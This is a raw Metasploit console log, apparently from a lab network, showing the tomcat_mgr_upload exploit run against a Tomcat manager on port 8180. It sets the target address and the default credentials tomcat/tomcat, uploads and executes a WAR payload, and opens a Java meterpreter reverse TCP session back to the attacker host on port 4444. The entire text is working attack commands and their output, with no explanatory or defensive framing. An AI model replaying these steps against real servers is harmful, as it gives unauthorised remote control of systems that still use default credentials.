 =[ metasploit v6.4.103-dev ]
+ -- --=[ 2,584 exploits - 1,319 auxiliary - 1,697 payloads ]
+ -- --=[ 434 post - 49 encoders - 14 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/http/tomcat_mgr_upload) > set RHOST 192.168.176.134
RHOST => 192.168.176.134
msf exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT => 8180
msf exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.176.132:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying cKmtCMDJrnMoIHasfn9urwOaqVVcuwU...
[*] Executing cKmtCMDJrnMoIHasfn9urwOaqVVcuwU...
[*] Undeploying cKmtCMDJrnMoIHasfn9urwOaqVVcuwU ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (58073 bytes) to 192.168.176.134
[*] Meterpreter session 1 opened (192.168.176.132:4444 -> 192.168.176.134:55627) at 2026-0
2-21 11:32:02 -0500
meterpreter >